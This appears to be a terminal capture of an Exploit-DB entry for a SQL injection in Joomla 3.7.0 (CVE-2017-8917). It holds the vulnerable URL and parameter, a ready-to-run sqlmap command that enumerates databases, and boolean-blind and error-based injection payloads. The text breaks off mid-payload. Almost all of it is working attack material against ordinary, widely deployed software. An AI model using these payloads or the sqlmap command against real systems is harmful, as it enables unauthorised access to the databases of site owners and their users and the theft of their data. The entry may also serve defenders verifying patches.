 root@kali:~# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[ful
lordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FRO
M DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716